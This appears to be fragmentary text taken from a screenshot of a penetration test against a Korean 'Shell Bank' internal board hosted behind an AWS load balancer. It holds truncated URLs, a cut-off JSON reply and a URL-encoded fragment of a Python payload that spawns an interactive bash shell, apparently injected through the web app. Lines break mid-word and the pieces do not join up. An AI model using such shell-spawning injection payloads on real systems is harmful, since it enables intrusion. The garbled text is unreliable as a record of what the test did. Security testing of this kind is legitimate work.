 내부 업무 게시판 — Shell Bank 고객
https://sk29pentest-cs-alb-110
cess.call%28%5B%22%2Fbin%2Fbash%22%2C%22-i%22%5D%29%3B%27
{"success":f
https://sk29pentest-cs-alb-1105334687.ap-northeast-2.elb.amazonaw...
https://sk29pentest-cs-alb-1105334687.ap-northeast-2.elb.amazonaws.com/...